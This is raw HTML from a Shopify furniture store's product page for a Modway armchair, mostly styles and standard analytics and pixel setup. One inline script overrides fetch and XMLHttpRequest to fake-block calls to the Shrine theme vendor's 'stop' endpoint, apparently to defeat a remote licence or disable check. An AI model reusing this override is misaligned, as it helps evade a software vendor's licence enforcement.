          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<script src="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/csb.iife.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"10e6f86518c9e1f4a60f7908dc0d511d","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":770.0,"currencyCode":"USD"},"product":{"title":"Groovy Armchair","vendor":"Modway","id":"415528097","untranslatedTitle":"Groovy Armchair","url":"\/products\/groovy-armchair","type":"Chairs"},"id":"1088754729","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-SUN_5.jpg?v=1572112249"},"sku":"EEI-1631-SUN","title":"Sunny","untranslatedTitle":"Sunny"},{"price":{"amount":778.5,"currencyCode":"USD"},"product":{"title":"Groovy Armchair","vendor":"Modway","id":"415528097","untranslatedTitle":"Groovy Armchair","url":"\/products\/groovy-armchair","type":"Chairs"},"id":"1088767709","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-AZU_5.jpg?v=1572112249"},"sku":"EEI-1631-AZU","title":"Azure","untranslatedTitle":"Azure"},{"price":{"amount":778.5,"currencyCode":"USD"},"product":{"title":"Groovy Armchair","vendor":"Modway","id":"415528097","untranslatedTitle":"Groovy Armchair","url":"\/products\/groovy-armchair","type":"Chairs"},"id":"1088768249","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-GRY_5.jpg?v=1572112249"},"sku":"EEI-1631-GRY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":762.0,"currencyCode":"USD"},"product":{"title":"Groovy Armchair","vendor":"Modway","id":"415528097","untranslatedTitle":"Groovy Armchair","url":"\/products\/groovy-armchair","type":"Chairs"},"id":"1088768925","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-LGR_5.jpg?v=1572112250"},"sku":"EEI-1631-LGR","title":"Light Gray","untranslatedTitle":"Light Gray"},{"price":{"amount":770.0,"currencyCode":"USD"},"product":{"title":"Groovy Armchair","vendor":"Modway","id":"415528097","untranslatedTitle":"Groovy Armchair","url":"\/products\/groovy-armchair","type":"Chairs"},"id":"1088769441","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-WHE_5.jpg?v=1572112250"},"sku":"EEI-1631-WHE","title":"Wheatgrass","untranslatedTitle":"Wheatgrass"},{"price":{"amount":762.0,"currencyCode":"USD"},"product":{"title":"Groovy Armchair","vendor":"Modway","id":"415528097","untranslatedTitle":"Groovy Armchair","url":"\/products\/groovy-armchair","type":"Chairs"},"id":"5117641097253","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-BEI_5.jpg?v=1572112250"},"sku":"EEI-1631-BEI","title":"Beige","untranslatedTitle":"Beige"},{"price":{"amount":762.0,"currencyCode":"USD"},"product":{"title":"Groovy Armchair","vendor":"Modway","id":"415528097","untranslatedTitle":"Groovy Armchair","url":"\/products\/groovy-armchair","type":"Chairs"},"id":"5117642866725","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-TEA_5.jpg?v=1572112250"},"sku":"EEI-1631-TEA","title":"Teal","untranslatedTitle":"Teal"}],"purchasingCompany":null},},"https://emfurn.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":770.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Groovy Armchair\",\"vendor\":\"Modway\",\"id\":\"415528097\",\"untranslatedTitle\":\"Groovy Armchair\",\"url\":\"\/products\/groovy-armchair\",\"type\":\"Chairs\"},\"id\":\"1088754729\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-SUN_5.jpg?v=1572112249\"},\"sku\":\"EEI-1631-SUN\",\"title\":\"Sunny\",\"untranslatedTitle\":\"Sunny\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":415528097,"gid":"gid:\/\/shopify\/Product\/415528097","vendor":"Modway","type":"Chairs","handle":"groovy-armchair","variants":[{"id":1088754729,"price":77000,"name":"Groovy Armchair - Sunny","public_title":"Sunny","sku":"EEI-1631-SUN"},{"id":1088767709,"price":77850,"name":"Groovy Armchair - Azure","public_title":"Azure","sku":"EEI-1631-AZU"},{"id":1088768249,"price":77850,"name":"Groovy Armchair - Gray","public_title":"Gray","sku":"EEI-1631-GRY"},{"id":1088768925,"price":76200,"name":"Groovy Armchair - Light Gray","public_title":"Light Gray","sku":"EEI-1631-LGR"},{"id":1088769441,"price":77000,"name":"Groovy Armchair - Wheatgrass","public_title":"Wheatgrass","sku":"EEI-1631-WHE"},{"id":5117641097253,"price":76200,"name":"Groovy Armchair - Beige","public_title":"Beige","sku":"EEI-1631-BEI"},{"id":5117642866725,"price":76200,"name":"Groovy Armchair - Teal","public_title":"Teal","sku":"EEI-1631-TEA"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":415528097,"requestId":"c47f0d96-5611-4469-b97a-285d9b5821f2-1769750194"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"en","currency":"USD","eventMetadataId":"4993cf93-2979-42dc-b4c0-2b04f2f5614b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":415528097,"requestId":"c47f0d96-5611-4469-b97a-285d9b5821f2-1769750194","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":1088754729,"productId":415528097,"productGid":"gid:\/\/shopify\/Product\/415528097","name":"Groovy Armchair - Sunny","price":"770.00","sku":"EEI-1631-SUN","brand":"Modway","variant":"Sunny","category":"Chairs","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":1088754729,"productId":415528097,"productGid":"gid:\/\/shopify\/Product\/415528097","name":"Groovy Armchair - Sunny","price":"770.00","sku":"EEI-1631-SUN","brand":"Modway","variant":"Sunny","category":"Chairs","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/products\/groovy-armchair?variant=1088754729"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


